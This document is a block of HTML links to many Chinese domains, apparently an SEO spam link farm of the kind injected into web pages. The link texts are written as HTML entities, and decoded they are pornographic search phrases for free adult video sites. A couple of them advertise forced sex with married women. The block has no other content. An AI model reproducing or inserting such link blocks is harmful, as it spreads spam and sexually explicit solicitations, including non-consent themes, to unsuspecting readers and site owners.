<a href="http://yihuiya925.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjtcw.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuwen8.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lprrh.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://gd-jiedu.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://cunzao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qp6806.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lensung.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://meishensh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ltsx.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://xxqihang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://mischool.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiusuo365.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://fxnw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://uulg.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x5973;&#x540C;&#x2179;xx&#x5973;&#x540C;hd</a>|
<a href="http://fshhy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fwcz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://ycehua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://ajwlq.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://sdpei.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://kuogun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://huangliru.cn" target="_blank">&#x719F;&#x5973;&#x963F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://rponline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fscyx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://tbom.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hw71.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://edbc.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://szsa007.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://whylm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://x2509.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://zhuxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://waicu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg007.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x5C11;&#x5987;1&#x533A;2&#x533A;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://ynfv.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ahk7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://nianglang.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x7537;&#x7537;&#x4E45;&#x4E45;</a>|
<a href="http://hbkfzx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://h3324.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://51zengji.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://linontop.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://leedian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;</a>|
<a href="http://yazhentupian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gbph.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://lu13.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://nanmie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xysw666.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://huafueducation.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://akadio.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://henyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://junechiu.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptnd.com.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://02869.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://noubiao.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhishi123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://maxtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://wyl594.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingbaili.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://jnths.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waimao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://leezoom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mybzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dianxu.com.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcled.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sanluan.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://fuswh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xywlg.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://nasdaqinn.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lehuika.cn" target="_blank">&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://te06.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pzxd.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hellokitty88.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://saosha.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa61.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ynfv.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youqll.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://qqxiaowo.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://guochaodn.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://clubhome.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://campari.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://ctii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://nckuo.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://dycreat.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pit.org.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hipg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://i24.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanez.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://sinvox.com.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maiomao.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://is163.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phorus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://bendipei.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
